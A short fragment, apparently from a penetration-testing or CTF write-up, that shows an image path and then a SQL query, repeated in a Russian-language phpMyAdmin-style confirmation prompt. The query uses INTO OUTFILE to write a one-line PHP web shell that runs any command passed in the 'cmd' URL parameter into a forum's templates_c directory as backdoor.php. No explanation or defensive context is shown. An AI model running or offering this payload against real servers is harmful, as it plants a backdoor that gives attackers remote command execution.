 SELECT 1 , '<?php system($_GET["cmd"]." 2>&1"); ?>'
INTO OUTFILE '/var/www/forum/templates_c/backdoor.php'
Выполнить SQL-запрос(ы) на сервере "localhost": ?
SELECT 1, '<?php system($_GET["cmd"]." 2>&1"); ?>' INTO OUTFILE '/var/www/forum/templates_c/backdoor.php'